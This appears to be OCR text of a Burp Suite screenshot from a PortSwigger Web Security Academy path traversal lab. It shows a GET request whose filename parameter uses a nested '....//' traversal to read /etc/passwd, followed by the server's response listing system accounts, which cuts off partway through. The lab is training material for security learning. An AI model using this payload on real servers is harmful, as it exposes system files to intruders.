 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//....//etc/passwd
HTTP/2
2 Host: 0a60003c04f5fdff81769d89004100b7.web-security-academy.net
3 Cookie: session=n7DAFSvCy2Az1WCqb55DoWT62iXC2SWF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a60003c04f5fdff81769d89004100b7.web-security-academy.net/
product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search...
0 matches